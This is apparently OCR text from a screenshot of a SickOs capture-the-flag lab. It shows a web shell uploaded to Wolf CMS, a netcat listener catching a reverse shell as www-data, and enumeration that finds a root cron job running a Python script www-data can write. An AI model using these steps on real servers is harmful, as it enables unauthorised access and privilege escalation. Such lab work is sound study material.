 Mozilla Firefox
Files | Wolf CMS
http://local...c/shell.php
localhost/wolfcms/public/shell.php
80%
Search
mmm@mmm-LIFEBOOK-A555-G: ~
File Edit View Search Terminal Help
mmm@mmm-LIFEBOOK-A555-G:~$ nc -l 8888
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms/public$ cat /etc/cron.d/automate
cat /etc/cron.d/automate
* * * * * root /usr/bin/python /var/www/connect.py
www-data@SickOs:/var/www/wolfcms/public$ ls -la /var/www/connect.py
ls -la /var/www/connect.py
-rw-r--r-- 1 www-data www-data 253 Mar  8 09:29 /var/www/connect.py
www-data@SickOs:/var/www/wolfcms/public$
Waiting for localhost...